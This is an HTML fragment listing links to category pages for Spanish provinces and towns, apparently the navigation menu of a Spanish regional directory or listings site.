                <a href="/categoria/navarra-orkoien" style="color: #fff;">Navarra - orkoien</a>

            
                <a href="/categoria/a-coru-a-padr-n" style="color: #fff;">A-coruña - padrón</a>

            
                <a href="/categoria/tarragona-vandell-s-i-l39hospitalet-de-l39infant" style="color: #fff;">Tarragona - vandellòs-i-l39hospitalet-de-l39infant</a>

            
                <a href="/categoria/madrid-alcobendas" style="color: #fff;">Madrid - alcobendas</a>

            
                <a href="/categoria/soria-abejar" style="color: #fff;">Soria - abejar</a>

            
                <a href="/categoria/a-coru-a-sada" style="color: #fff;">A-coruña - sada</a>

            
                <a href="/categoria/barcelona-castelldefels" style="color: #fff;">Barcelona - castelldefels</a>

            
                <a href="/categoria/illes-balears-sant-josep-de-sa-talaia" style="color: #fff;">Illes-balears - sant-josep-de-sa-talaia</a>

            
                <a href="/categoria/girona-albons" style="color: #fff;">Girona - albons</a>

            
                <a href="/categoria/a-coru-a-santiago-de-compostela" style="color: #fff;">A-coruña - santiago-de-compostela</a>

            
                <a href="/categoria/lleida-boss-st" style="color: #fff;">Lleida - bossòst</a>

            
                <a href="/categoria/navarra-ablitas" style="color: #fff;">Navarra - ablitas</a>

            
                <a href="/categoria/ciudad-real-alc-zar-de-san-juan" style="color: #fff;">Ciudad-real - alcázar-de-san-juan</a>

            
                <a href="/categoria/valencia-requena" style="color: #fff;">Valencia - requena</a>

            
                <a href="/categoria/madrid-villanueva-de-la-ca-ada" style="color: #fff;">Madrid - villanueva-de-la-cañada</a>

            
                <a href="/categoria/bizkaia-mundaka" style="color: #fff;">Bizkaia - mundaka</a>

            
                <a href="/categoria/barcelona-granollers" style="color: #fff;">Barcelona - granollers</a>

            
                <a href="/categoria/toledo-esquivias" style="color: #fff;">Toledo - esquivias</a>

            
                <a href="/categoria/gipuzkoa-hondarribia" style="color: #fff;">Gipuzkoa - hondarribia</a>

            
                <a href="/categoria/teruel-beceite" style="color: #fff;">Teruel - beceite</a>

            
                <a href="/categoria/madrid-pinto" style="color: #fff;">Madrid - pinto</a>

            
                <a href="/categoria/teruel-rubielos-de-mora" style="color: #fff;">Teruel - rubielos-de-mora</a>

            
                <a href="/categoria/girona-palam-s" style="color: #fff;">Girona - palamós</a>

            
                <a href="/categoria/badajoz-castuera" style="color: #fff;">Badajoz - castuera</a>

            
                <a href="/categoria/granada-moraleda-de-zafayona" style="color: #fff;">Granada - moraleda-de-zafayona</a>

            
                <a href="/categoria/burgos-roa" style="color: #fff;">Burgos - roa</a>

            
                <a href="/categoria/pontevedra-pontevedra" style="color: #fff;">Pontevedra - pontevedra</a>

            
                <a href="/categoria/illes-balears-ma-mah-n" style="color: #fff;">Illes-balears - maó-mahón</a>

            
                <a href="/categoria/cuenca-belmonte" style="color: #fff;">Cuenca - belmonte</a>

            
                <a href="/categoria/barcelona-sant-sadurn-d39anoia" style="color: #fff;">Barcelona - sant-sadurní-d39anoia</a>

            
                <a href="/categoria/madrid-san-lorenzo-de-el-escorial" style="color: #fff;">Madrid - san-lorenzo-de-el-escorial</a>

            
                <a href="/categoria/gipuzkoa-mondrag-n" style="color: #fff;">Gipuzkoa - mondragón</a>

            
                <a href="/categoria/almer-a-hu-rcal-overa" style="color: #fff;">Almería - huércal-overa</a>

            
                <a href="/categoria/valencia-sagunt" style="color: #fff;">Valencia - sagunt</a>

            
                <a href="/categoria/zaragoza-caspe" style="color: #fff;">Zaragoza - caspe</a>

            
                <a href="/categoria/alicante-sant-joan-d39alacant" style="color: #fff;">Alicante - sant-joan-d39alacant</a>

            
                <a href="/categoria/asturias-avil-s" style="color: #fff;">Asturias - avilés</a>

            
                <a href="/categoria/barcelona-la-garriga" style="color: #fff;">Barcelona - la-garriga</a>

            
                <a href="/categoria/huesca-labuerda" style="color: #fff;">Huesca - labuerda</a>

            
                <a href="/categoria/badajoz-zafra" style="color: #fff;">Badajoz - zafra</a>

            
                <a href="/categoria/valencia-canet-d39en-berenguer" style="color: #fff;">Valencia - canet-d39en-berenguer</a>

            
                <a href="/categoria/asturias-taramundi" style="color: #fff;">Asturias - taramundi</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-crist-bal-de-la-laguna" style="color: #fff;">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a>

            
                <a href="/categoria/le-n-cand-n" style="color: #fff;">León - candín</a>

            
                <a href="/categoria/cuenca-priego" style="color: #fff;">Cuenca - priego</a>

            
                <a href="/categoria/valencia-la-pobla-de-farnals" style="color: #fff;">Valencia - la-pobla-de-farnals</a>

            
                <a href="/categoria/pontevedra-o-grove" style="color: #fff;">Pontevedra - o-grove</a>

            
                <a href="/categoria/alicante-pego" style="color: #fff;">Alicante - pego</a>

            
                <a href="/categoria/lleida-riu-de-cerdanya" style="color: #fff;">Lleida - riu-de-cerdanya</a>

            
                <a href="/categoria/madrid-rascafr-a" style="color: #fff;">Madrid - rascafría</a>

            
                <a href="/categoria/navarra-burguete" style="color: #fff;">Navarra - burguete</a>

            
                <a href="/categoria/lleida-riner" style="color: #fff;">Lleida - riner</a>

            
                <a href="/categoria/navarra-etxalar" style="color: #fff;">Navarra - etxalar</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-sebasti-n-de-la-gomera" style="color: #fff;">Santa-cruz-de-tenerife - san-sebastián-de-la-gomera</a>

            
                <a href="/categoria/soria-almaz-n" style="color: #fff;">Soria - almazán</a>

            
                <a href="/categoria/m-laga-benaoj-n" style="color: #fff;">Málaga - benaoján</a>

            
                <a href="/categoria/ciudad-real-almuradiel" style="color: #fff;">Ciudad-real - almuradiel</a>

            
                <a href="/categoria/c-diz-san-jos-del-valle" style="color: #fff;">Cádiz - san-josé-del-valle</a>

            
                <a href="/categoria/murcia-murcia" style="color: #fff;">Murcia - murcia</a>

            
                <a href="/categoria/lleida-t-rrega" style="color: #fff;">Lleida - tàrrega</a>

            
                <a href="/categoria/guadalajara-orea" style="color: #fff;">Guadalajara - orea</a>

            
                <a href="/categoria/albacete-alcal-del-j-car" style="color: #fff;">Albacete - alcalá-del-júcar</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-adeje" style="color: #fff;">Santa-cruz-de-tenerife - adeje</a>

            
                <a href="/categoria/le-n-villablino" style="color: #fff;">León - villablino</a>

            
                <a href="/categoria/soria-lvega" style="color: #fff;">Soria - ólvega</a>

            
                <a href="/categoria/c-rdoba-lucena" style="color: #fff;">Córdoba - lucena</a>

            
                <a href="/categoria/lleida-ponts" style="color: #fff;">Lleida - ponts</a>

            
                <a href="/categoria/pontevedra-poio" style="color: #fff;">Pontevedra - poio</a>

            
                <a href="/categoria/ja-n-guarrom-n" style="color: #fff;">Jaén - guarromán</a>

            
                <a href="/categoria/c-ceres-malpartida-de-c-ceres" style="color: #fff;">Cáceres - malpartida-de-cáceres</a>

            
                <a href="/categoria/lleida-lleida" style="color: #fff;">Lleida - lleida</a>

            
                <a href="/categoria/salamanca-la-fuente-de-san-esteban" style="color: #fff;">Salamanca - la-fuente-de-san-esteban</a>

            
                <a href="/categoria/a-coru-a-curtis" style="color: #fff;">A-coruña - curtis</a>

            
                <a href="/categoria/burgos-palacios-de-la-sierra" style="color: #fff;">Burgos - palacios-de-la-sierra</a>

            
                <a href="/categoria/albacete-elche-de-la-sierra" style="color: #fff;">Albacete - elche-de-la-sierra</a>

            
                <a href="/categoria/girona-sant-hilari-sacalm" style="color: #fff;">Girona - sant-hilari-sacalm</a>

            
                <a href="/categoria/teruel-camarena-de-la-sierra" style="color: #fff;">Teruel - camarena-de-la-sierra</a>

            
                <a href="/categoria/castell-n-a-n" style="color: #fff;">Castellón - aín</a>

            
                <a href="/categoria/granada-la-zubia" style="color: #fff;">Granada - la-zubia</a>

            
                <a href="/categoria/gipuzkoa-orio" style="color: #fff;">Gipuzkoa - orio</a>

            
                <a href="/categoria/gipuzkoa-irun" style="color: #fff;">Gipuzkoa - irun</a>

            
                <a href="/categoria/le-n-riello" style="color: #fff;">León - riello</a>

            
                <a href="/categoria/lava-urkabustaiz" style="color: #fff;">álava - urkabustaiz</a>

            
                <a href="/categoria/la-rioja-ezcaray" style="color: #fff;">La-rioja - ezcaray</a>

            
                <a href="/categoria/illes-balears-sant-antoni-de-portmany" style="color: #fff;">Illes-balears - sant-antoni-de-portmany</a>

            
                <a href="/categoria/albacete-casas-ib-ez" style="color: #fff;">Albacete - casas-ibáñez</a>

            
                <a href="/categoria/lugo-sarria" style="color: #fff;">Lugo - sarria</a>

            
                <a href="/categoria/lugo-carballedo" style="color: #fff;">Lugo - carballedo</a>

            
                <a href="/categoria/huesca-biescas" style="color: #fff;">Huesca - biescas</a>

            
                <a href="/categoria/asturias-allande" style="color: #fff;">Asturias - allande</a>

            
                <a href="/categoria/gipuzkoa-deba" style="color: #fff;">Gipuzkoa - deba</a>

            
                <a href="/categoria/palencia-cervera-de-pisuerga" style="color: #fff;">Palencia - cervera-de-pisuerga</a>

            
                <a href="/categoria/barcelona-sitges" style="color: #fff;">Barcelona - sitges</a>

            
                <a href="/categoria/barcelona-saldes" style="color: #fff;">Barcelona - saldes</a>

            
                <a href="/categoria/illes-balears-formentera" style="color: #fff;">Illes-balears - formentera</a>

            
                <a href="/categoria/navarra-arantza" style="color: #fff;">Navarra - arantza</a>

            
                <a href="/categoria/lleida-la-vall-de-bo" style="color: #fff;">Lleida - la-vall-de-boí</a>

            
                <a href="/categoria/sevilla-la-puebla-de-los-infantes" style="color: #fff;">Sevilla - la-puebla-de-los-infantes</a>

            
                <a href="/categoria/c-diz-tarifa" style="color: #fff;">Cádiz - tarifa</a>

            
                <a href="/categoria/navarra-tafalla" style="color: #fff;">Navarra - tafalla</a>

            
                <a href="/categoria/murcia-lorca" style="color: #fff;">Murcia - lorca</a>

            
                <a href="/categoria/la-rioja-logro-o" style="color: #fff;">La-rioja - logroño</a>

            
                <a href="/categoria/c-diz-chipiona" style="color: #fff;">Cádiz - chipiona</a>

            
                <a href="/categoria/huesca-castiello-de-jaca" style="color: #fff;">Huesca - castiello-de-jaca</a>

            
                <a href="/categoria/badajoz-alange" style="color: #fff;">Badajoz - alange</a>

            
                <a href="/categoria/barcelona-castellter-ol" style="color: #fff;">Barcelona - castellterçol</a>

            
                <a href="/categoria/illes-balears-sant-llu-s" style="color: #fff;">Illes-balears - sant-lluís</a>

            
                <a href="/categoria/alicante-x-bia" style="color: #fff;">Alicante - xàbia</a>

            
                <a href="/categoria/granada-alhama-de-granada" style="color: #fff;">Granada - alhama-de-granada</a>

            
                <a href="/categoria/tarragona-mont-roig-del-camp" style="color: #fff;">Tarragona - mont-roig-del-camp</a>

            
                <a href="/categoria/valladolid-geria" style="color: #fff;">Valladolid - geria</a>

            
                <a href="/categoria/girona-cadaqu-s" style="color: #fff;">Girona - cadaqués</a>

            
                <a href="/categoria/cantabria-camargo" style="color: #fff;">Cantabria - camargo</a>

            
                <a href="/categoria/castell-n-cabanes" style="color: #fff;">Castellón - cabanes</a>

            
                <a href="/categoria/navarra-valle-de-eg-s" style="color: #fff;">Navarra - valle-de-egüés</a>

            
                <a href="/categoria/ourense-san-cibrao-das-vi-as" style="color: #fff;">Ourense - san-cibrao-das-viñas</a>

            
                <a href="/categoria/badajoz-jerez-de-los-caballeros" style="color: #fff;">Badajoz - jerez-de-los-caballeros</a>

            
                <a href="/categoria/c-ceres-valverde-del-fresno" style="color: #fff;">Cáceres - valverde-del-fresno</a>

            
                <a href="/categoria/soria-espej-n" style="color: #fff;">Soria - espejón</a>

            
                <a href="/categoria/granada-armilla" style="color: #fff;">Granada - armilla</a>

            
                <a href="/categoria/pontevedra-mora-a" style="color: #fff;">Pontevedra - moraña</a>

            
                <a href="/categoria/murcia-mazarr-n" style="color: #fff;">Murcia - mazarrón</a>

            
                <a href="/categoria/granada-cenes-de-la-vega" style="color: #fff;">Granada - cenes-de-la-vega</a>

            
                <a href="/categoria/c-rdoba-c-rdoba" style="color: #fff;">Córdoba - córdoba</a>

            
                <a href="/categoria/burgos-atapuerca" style="color: #fff;">Burgos - atapuerca</a>

            
                <a href="/categoria/le-n-santa-mar-a-de-ord-s" style="color: #fff;">León - santa-maría-de-ordás</a>

            
                <a href="/categoria/burgos-valle-de-valdebezana" style="color: #fff;">Burgos - valle-de-valdebezana</a>

            
                <a href="/categoria/pontevedra-forcarei" style="color: #fff;">Pontevedra - forcarei</a>

            
                <a href="/categoria/m-laga-fuengirola" style="color: #fff;">Málaga - fuengirola</a>

            
                <a href="/categoria/le-n-boca-de-hu-rgano" style="color: #fff;">León - boca-de-huérgano</a>

            
                <a href="/categoria/albacete-munera" style="color: #fff;">Albacete - munera</a>

            
                <a href="/categoria/ja-n-quesada" style="color: #fff;">Jaén - quesada</a>

            
                <a href="/categoria/almer-a-chirivel" style="color: #fff;">Almería - chirivel</a>

            
                <a href="/categoria/castell-n-azu-bar" style="color: #fff;">Castellón - azuébar</a>

            
                <a href="/categoria/madrid-horcajo-de-la-sierra-aoslos" style="color: #fff;">Madrid - horcajo-de-la-sierra-aoslos</a>

            
                <a href="/categoria/girona-angl-s" style="color: #fff;">Girona - anglès</a>

            
                <a href="/categoria/madrid-robledo-de-chavela" style="color: #fff;">Madrid - robledo-de-chavela</a>

            
                <a href="/categoria/valencia-riba-roja-de-t-ria" style="color: #fff;">Valencia - riba-roja-de-túria</a>

            
                <a href="/categoria/teruel-puertomingalvo" style="color: #fff;">Teruel - puertomingalvo</a>

            
                <a href="/categoria/barcelona-terrassa" style="color: #fff;">Barcelona - terrassa</a>

            
                <a href="/categoria/murcia-caravaca-de-la-cruz" style="color: #fff;">Murcia - caravaca-de-la-cruz</a>

            
                <a href="/categoria/a-coru-a-boiro" style="color: #fff;">A-coruña - boiro</a>

            
                <a href="/categoria/valladolid-tudela-de-duero" style="color: #fff;">Valladolid - tudela-de-duero</a>

            
                <a href="/categoria/granada-guadix" style="color: #fff;">Granada - guadix</a>

            
                <a href="/categoria/lleida-ivars-d39urgell" style="color: #fff;">Lleida - ivars-d39urgell</a>

            
                <a href="/categoria/asturias-amieva" style="color: #fff;">Asturias - amieva</a>

            
                <a href="/categoria/ja-n-ja-n" style="color: #fff;">Jaén - jaén</a>

            
                <a href="/categoria/alicante-teulada" style="color: #fff;">Alicante - teulada</a>

            
                <a href="/categoria/m-laga-villanueva-del-rosario" style="color: #fff;">Málaga - villanueva-del-rosario</a>

            
                <a href="/categoria/asturias-somiedo" style="color: #fff;">Asturias - somiedo</a>

            
                <a href="/categoria/le-n-santa-colomba-de-somoza" style="color: #fff;">León - santa-colomba-de-somoza</a>

            
                <a href="/categoria/m-laga-frigiliana" style="color: #fff;">Málaga - frigiliana</a>

            
                <a href="/categoria/burgos-villafranca-montes-de-oca" style="color: #fff;">Burgos - villafranca-montes-de-oca</a>

            
                <a href="/categoria/teruel-monreal-del-campo" style="color: #fff;">Teruel - monreal-del-campo</a>

            
                <a href="/categoria/m-laga-ist-n" style="color: #fff;">Málaga - istán</a>

            
                <a href="/categoria/burgos-redecilla-del-camino" style="color: #fff;">Burgos - redecilla-del-camino</a>

            
                <a href="/categoria/tarragona-roda-de-ber" style="color: #fff;">Tarragona - roda-de-berà</a>

            
                <a href="/categoria/le-n-le-n" style="color: #fff;">León - león</a>

            
                <a href="/categoria/asturias-castrill-n" style="color: #fff;">Asturias - castrillón</a>

            
                <a href="/categoria/ciudad-real-manzanares" style="color: #fff;">Ciudad-real - manzanares</a>

            
                <a href="/categoria/alicante-l39alf-s-del-pi" style="color: #fff;">Alicante - l39alfàs-del-pi</a>

            
                <a href="/categoria/ja-n-la-carolina" style="color: #fff;">Jaén - la-carolina</a>

            
                <a href="/categoria/madrid-alcal-de-henares" style="color: #fff;">Madrid - alcalá-de-henares</a>

            
                <a href="/categoria/ja-n-arroyo-del-ojanco" style="color: #fff;">Jaén - arroyo-del-ojanco</a>

            
                <a href="/categoria/pontevedra-lal-n" style="color: #fff;">Pontevedra - lalín</a>

            
                <a href="/categoria/castell-n-ares-del-maestrat" style="color: #fff;">Castellón - ares-del-maestrat</a>

            
                <a href="/categoria/almer-a-almer-a" style="color: #fff;">Almería - almería</a>

            
                <a href="/categoria/cantabria-li-rganes" style="color: #fff;">Cantabria - liérganes</a>

            
                <a href="/categoria/m-laga-ronda" style="color: #fff;">Málaga - ronda</a>

            
                <a href="/categoria/tarragona-xerta" style="color: #fff;">Tarragona - xerta</a>

            
                <a href="/categoria/sevilla-paradas" style="color: #fff;">Sevilla - paradas</a>

            
                <a href="/categoria/castell-n-suera" style="color: #fff;">Castellón - suera</a>

            
                <a href="/categoria/ja-n-torredonjimeno" style="color: #fff;">Jaén - torredonjimeno</a>

            
                <a href="/categoria/tarragona-el-morell" style="color: #fff;">Tarragona - el-morell</a>

            
                <a href="/categoria/c-ceres-jara-z-de-la-vera" style="color: #fff;">Cáceres - jaraíz-de-la-vera</a>

            
                <a href="/categoria/huelva-villanueva-de-los-castillejos" style="color: #fff;">Huelva - villanueva-de-los-castillejos</a>

            
                <a href="/categoria/huesca-graus" style="color: #fff;">Huesca - graus</a>

            
                <a href="/categoria/asturias-vald-s" style="color: #fff;">Asturias - valdés</a>

            
                <a href="/categoria/teruel-sarri-n" style="color: #fff;">Teruel - sarrión</a>

            
                <a href="/categoria/ja-n-pozo-alc-n" style="color: #fff;">Jaén - pozo-alcón</a>

            
                <a href="/categoria/illes-balears-banyalbufar" style="color: #fff;">Illes-balears - banyalbufar</a>

            
                <a href="/categoria/barcelona-seva" style="color: #fff;">Barcelona - seva</a>

            
                <a href="/categoria/valencia-alaqu-s" style="color: #fff;">Valencia - alaquàs</a>

            
                <a href="/categoria/madrid-las-rozas-de-madrid" style="color: #fff;">Madrid - las-rozas-de-madrid</a>

            
                <a href="/categoria/huelva-almonte" style="color: #fff;">Huelva - almonte</a>

            
                <a href="/categoria/ja-n-siles" style="color: #fff;">Jaén - siles</a>

            
                <a href="/categoria/bizkaia-amorebieta-etxano" style="color: #fff;">Bizkaia - amorebieta-etxano</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/a-coru-a-nar-n" style="color: #fff;">A-coruña - narón</a>

            
                <a href="/categoria/cuenca-fuertescusa" style="color: #fff;">Cuenca - fuertescusa</a>

            
                <a href="/categoria/toledo-oca-a" style="color: #fff;">Toledo - ocaña</a>

            
                <a href="/categoria/ja-n-peal-de-becerro" style="color: #fff;">Jaén - peal-de-becerro</a>

            
                <a href="/categoria/teruel-albarrac-n" style="color: #fff;">Teruel - albarracín</a>

            
                <a href="/categoria/cantabria-ruesga" style="color: #fff;">Cantabria - ruesga</a>

            
                <a href="/categoria/cuenca-campos-del-para-so" style="color: #fff;">Cuenca - campos-del-paraíso</a>

            
                <a href="/categoria/ourense-xinzo-de-limia" style="color: #fff;">Ourense - xinzo-de-limia</a>

            
                <a href="/categoria/asturias-carre-o" style="color: #fff;">Asturias - carreño</a>

            
                <a href="/categoria/segovia-palazuelos-de-eresma" style="color: #fff;">Segovia - palazuelos-de-eresma</a>

            
                <a href="/categoria/alicante-pen-guila" style="color: #fff;">Alicante - penàguila</a>

            
                <a href="/categoria/soria-vinuesa" style="color: #fff;">Soria - vinuesa</a>

            
                <a href="/categoria/granada-diezma" style="color: #fff;">Granada - diezma</a>

            
                <a href="/categoria/badajoz-talarrubias" style="color: #fff;">Badajoz - talarrubias</a>

            
                <a href="/categoria/lleida-lles-de-cerdanya" style="color: #fff;">Lleida - lles-de-cerdanya</a>

            
                <a href="/categoria/ciudad-real-chill-n" style="color: #fff;">Ciudad-real - chillón</a>

            
                <a href="/categoria/granada-hu-scar" style="color: #fff;">Granada - huéscar</a>

            
                <a href="/categoria/cuenca-barajas-de-melo" style="color: #fff;">Cuenca - barajas-de-melo</a>

            
                <a href="/categoria/alicante-orihuela" style="color: #fff;">Alicante - orihuela</a>

            
                <a href="/categoria/c-ceres-bohonal-de-ibor" style="color: #fff;">Cáceres - bohonal-de-ibor</a>

            
                <a href="/categoria/ja-n-alcal-la-real" style="color: #fff;">Jaén - alcalá-la-real</a>

            
                <a href="/categoria/pontevedra-caldas-de-reis" style="color: #fff;">Pontevedra - caldas-de-reis</a>

            
                <a href="/categoria/castell-n-la-pobla-de-benifass" style="color: #fff;">Castellón - la-pobla-de-benifassà</a>

            
                <a href="/categoria/lleida-bellver-de-cerdanya" style="color: #fff;">Lleida - bellver-de-cerdanya</a>

            
                <a href="/categoria/huelva-punta-umbr-a" style="color: #fff;">Huelva - punta-umbría</a>

            
                <a href="/categoria/cantabria-puente-viesgo" style="color: #fff;">Cantabria - puente-viesgo</a>

            
                <a href="/categoria/barcelona-l39hospitalet-de-llobregat" style="color: #fff;">Barcelona - l39hospitalet-de-llobregat</a>

            
                <a href="/categoria/madrid-collado-villalba" style="color: #fff;">Madrid - collado-villalba</a>

            
                <a href="/categoria/girona-garriguella" style="color: #fff;">Girona - garriguella</a>

            
                <a href="/categoria/ciudad-real-santa-cruz-de-mudela" style="color: #fff;">Ciudad-real - santa-cruz-de-mudela</a>

            
                <a href="/categoria/a-coru-a-cari-o" style="color: #fff;">A-coruña - cariño</a>

            
                <a href="/categoria/illes-balears-art" style="color: #fff;">Illes-balears - artà</a>

            
                <a href="/categoria/lleida-lladorre" style="color: #fff;">Lleida - lladorre</a>

            
                <a href="/categoria/c-rdoba-dos-torres" style="color: #fff;">Córdoba - dos-torres</a>

            
                <a href="/categoria/c-ceres-galisteo" style="color: #fff;">Cáceres - galisteo</a>

            
                <a href="/categoria/palencia-velilla-del-r-o-carri-n" style="color: #fff;">Palencia - velilla-del-río-carrión</a>

            
                <a href="/categoria/girona-ribes-de-freser" style="color: #fff;">Girona - ribes-de-freser</a>

            
                <a href="/categoria/albacete-el-bonillo" style="color: #fff;">Albacete - el-bonillo</a>

            
                <a href="/categoria/huesca-benabarre" style="color: #fff;">Huesca - benabarre</a>

            
                <a href="/categoria/illes-balears-muro" style="color: #fff;">Illes-balears - muro</a>

            
                <a href="/categoria/tarragona-tarragona" style="color: #fff;">Tarragona - tarragona</a>

            
                <a href="/categoria/illes-balears-es-migjorn-gran" style="color: #fff;">Illes-balears - es-migjorn-gran</a>

            
                <a href="/categoria/madrid-la-hiruela" style="color: #fff;">Madrid - la-hiruela</a>

            
                <a href="/categoria/castell-n-benic-ssim" style="color: #fff;">Castellón - benicàssim</a>

            
                <a href="/categoria/teruel-torres-de-albarrac-n" style="color: #fff;">Teruel - torres-de-albarracín</a>

            
                <a href="/categoria/c-ceres-garganta-la-olla" style="color: #fff;">Cáceres - garganta-la-olla</a>

            
                <a href="/categoria/cantabria-alfoz-de-lloredo" style="color: #fff;">Cantabria - alfoz-de-lloredo</a>

            
                <a href="/categoria/granada-la-calahorra" style="color: #fff;">Granada - la-calahorra</a>

            
                <a href="/categoria/sevilla-bormujos" style="color: #fff;">Sevilla - bormujos</a>

            
                <a href="/categoria/pontevedra-as-neves" style="color: #fff;">Pontevedra - as-neves</a>

            
                <a href="/categoria/gipuzkoa-urnieta" style="color: #fff;">Gipuzkoa - urnieta</a>

            
                <a href="/categoria/salamanca-ciudad-rodrigo" style="color: #fff;">Salamanca - ciudad-rodrigo</a>

            
                <a href="/categoria/c-diz-ubrique" style="color: #fff;">Cádiz - ubrique</a>

            
                <a href="/categoria/la-rioja-balos" style="color: #fff;">La-rioja - ábalos</a>

            
                <a href="/categoria/illes-balears-santa-eul-ria-des-riu" style="color: #fff;">Illes-balears - santa-eulària-des-riu</a>

            
                <a href="/categoria/toledo-illescas" style="color: #fff;">Toledo - illescas</a>

            
                <a href="/categoria/a-coru-a-a-coru-a" style="color: #fff;">A-coruña - a-coruña</a>

            
                <a href="/categoria/c-diz-grazalema" style="color: #fff;">Cádiz - grazalema</a>

            
                <a href="/categoria/illes-balears-sineu" style="color: #fff;">Illes-balears - sineu</a>

            
                <a href="/categoria/illes-balears-capdepera" style="color: #fff;">Illes-balears - capdepera</a>

            
                <a href="/categoria/tarragona-tortosa" style="color: #fff;">Tarragona - tortosa</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-tenerife" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a>

            
                <a href="/categoria/cantabria-entrambasaguas" style="color: #fff;">Cantabria - entrambasaguas</a>

            
                <a href="/categoria/valencia-b-tera" style="color: #fff;">Valencia - bétera</a>

            
                <a href="/categoria/a-coru-a-ferrol" style="color: #fff;">A-coruña - ferrol</a>

            
                <a href="/categoria/bizkaia-getxo" style="color: #fff;">Bizkaia - getxo</a>

            
                <a href="/categoria/barcelona-matar" style="color: #fff;">Barcelona - mataró</a>

            
                <a href="/categoria/cuenca-la-hinojosa" style="color: #fff;">Cuenca - la-hinojosa</a>

            
                <a href="/categoria/asturias-goz-n" style="color: #fff;">Asturias - gozón</a>

            
                <a href="/categoria/barcelona-capellades" style="color: #fff;">Barcelona - capellades</a>

            
                <a href="/categoria/le-n-bembibre" style="color: #fff;">León - bembibre</a>

            
                <a href="/categoria/tarragona-reus" style="color: #fff;">Tarragona - reus</a>

            
                <a href="/categoria/asturias-nore-a" style="color: #fff;">Asturias - noreña</a>

            
                <a href="/categoria/c-rdoba-do-a-menc-a" style="color: #fff;">Córdoba - doña-mencía</a>

            
                <a href="/categoria/madrid-legan-s" style="color: #fff;">Madrid - leganés</a>

            
                <a href="/categoria/barcelona-cerdanyola-del-vall-s" style="color: #fff;">Barcelona - cerdanyola-del-vallès</a>

            
                <a href="/categoria/granada-peligros" style="color: #fff;">Granada - peligros</a>

            
                <a href="/categoria/valencia-l39olleria" style="color: #fff;">Valencia - l39olleria</a>

            
                <a href="/categoria/c-diz-chiclana-de-la-frontera" style="color: #fff;">Cádiz - chiclana-de-la-frontera</a>

            
                <a href="/categoria/las-palmas-yaiza" style="color: #fff;">Las-palmas - yaiza</a>

            
                <a href="/categoria/las-palmas-teguise" style="color: #fff;">Las-palmas - teguise</a>

            
                <a href="/categoria/alicante-finestrat" style="color: #fff;">Alicante - finestrat</a>

            
                <a href="/categoria/huesca-benasque" style="color: #fff;">Huesca - benasque</a>

            
                <a href="/categoria/murcia-san-pedro-del-pinatar" style="color: #fff;">Murcia - san-pedro-del-pinatar</a>

            
                <a href="/categoria/madrid-getafe" style="color: #fff;">Madrid - getafe</a>

            
                <a href="/categoria/cantabria-ribamont-n-al-mar" style="color: #fff;">Cantabria - ribamontán-al-mar</a>

            
                <a href="/categoria/c-rdoba-cabra" style="color: #fff;">Córdoba - cabra</a>

            
                <a href="/categoria/ourense-o-carballi-o" style="color: #fff;">Ourense - o-carballiño</a>

            
                <a href="/categoria/barcelona-barber-del-vall-s" style="color: #fff;">Barcelona - barberà-del-vallès</a>

            
                <a href="/categoria/pontevedra-o-rosal" style="color: #fff;">Pontevedra - o-rosal</a>

            
                <a href="/categoria/m-laga-alhaur-n-de-la-torre" style="color: #fff;">Málaga - alhaurín-de-la-torre</a>

            
                <a href="/categoria/burgos-medina-de-pomar" style="color: #fff;">Burgos - medina-de-pomar</a>

            
                <a href="/categoria/cuenca-castillejo-de-iniesta" style="color: #fff;">Cuenca - castillejo-de-iniesta</a>

            
                <a href="/categoria/asturias-ribadedeva" style="color: #fff;">Asturias - ribadedeva</a>

            
                <a href="/categoria/segovia-san-miguel-de-bernuy" style="color: #fff;">Segovia - san-miguel-de-bernuy</a>

            
                <a href="/categoria/lugo-cervo" style="color: #fff;">Lugo - cervo</a>

            
                <a href="/categoria/lugo-barreiros" style="color: #fff;">Lugo - barreiros</a>

            
                <a href="/categoria/c-rdoba-pe-arroya-pueblonuevo" style="color: #fff;">Córdoba - peñarroya-pueblonuevo</a>

            
                <a href="/categoria/sevilla-pedrera" style="color: #fff;">Sevilla - pedrera</a>

            
                <a href="/categoria/burgos-santo-domingo-de-silos" style="color: #fff;">Burgos - santo-domingo-de-silos</a>

            
                <a href="/categoria/sevilla-el-cuervo-de-sevilla" style="color: #fff;">Sevilla - el-cuervo-de-sevilla</a>

            
                <a href="/categoria/m-laga-rinc-n-de-la-victoria" style="color: #fff;">Málaga - rincón-de-la-victoria</a>

            
                <a href="/categoria/vila-piedrah-ta" style="color: #fff;">ávila - piedrahíta</a>

            
                <a href="/categoria/illes-balears-campos" style="color: #fff;">Illes-balears - campos</a>

            
                <a href="/categoria/c-rdoba-hinojosa-del-duque" style="color: #fff;">Córdoba - hinojosa-del-duque</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-g-mar" style="color: #fff;">Santa-cruz-de-tenerife - güímar</a>

            
                <a href="/categoria/alicante-la-vila-joiosa" style="color: #fff;">Alicante - la-vila-joiosa</a>

            
                <a href="/categoria/sevilla-alcal-de-guada-ra" style="color: #fff;">Sevilla - alcalá-de-guadaíra</a>

            
                <a href="/categoria/valencia-cullera" style="color: #fff;">Valencia - cullera</a>

            
                <a href="/categoria/badajoz-don-benito" style="color: #fff;">Badajoz - don-benito</a>

            
                <a href="/categoria/c-diz-setenil-de-las-bodegas" style="color: #fff;">Cádiz - setenil-de-las-bodegas</a>

            
                <a href="/categoria/barcelona-sant-pol-de-mar" style="color: #fff;">Barcelona - sant-pol-de-mar</a>

            
                <a href="/categoria/salamanca-alba-de-tormes" style="color: #fff;">Salamanca - alba-de-tormes</a>

            
                <a href="/categoria/navarra-pamplona" style="color: #fff;">Navarra - pamplona</a>

            
                <a href="/categoria/huesca-barbastro" style="color: #fff;">Huesca - barbastro</a>

            
                <a href="/categoria/cantabria-reinosa" style="color: #fff;">Cantabria - reinosa</a>

            
                <a href="/categoria/c-ceres-valencia-de-alc-ntara" style="color: #fff;">Cáceres - valencia-de-alcántara</a>

            
                <a href="/categoria/castell-n-castell-de-la-plana" style="color: #fff;">Castellón - castelló-de-la-plana</a>

            
